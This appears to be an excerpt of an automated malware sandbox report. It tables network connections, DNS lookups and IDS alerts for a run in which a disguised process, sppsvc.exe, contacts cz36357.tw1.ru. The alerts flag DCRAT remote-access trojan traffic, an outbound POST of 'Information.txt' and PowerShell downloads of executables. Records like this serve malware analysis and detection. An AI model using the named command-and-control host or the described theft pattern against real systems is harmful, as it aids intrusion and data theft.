4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1972 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1280 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6004 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6612 | sppsvc.exe | 92.53.96.121:80 | cz36357.tw1.ru | TimeWeb Ltd. | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
cz36357.tw1.ru |
| unknown |
go.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
msedge.sf.dl.delivery.mp.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
msedge.api.cdp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6612 | sppsvc.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |
6612 | sppsvc.exe | A Network Trojan was detected | ET HUNTING Observed Malicious Filename in Outbound POST Request (Information.txt) |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Misc activity | ET INFO Request for EXE via Powershell |
— | — | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6164 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3 ETPRO signatures available at the full report
Process | Message |
|---|---|
Modrinth App.exe | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
Modrinth App.exe | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|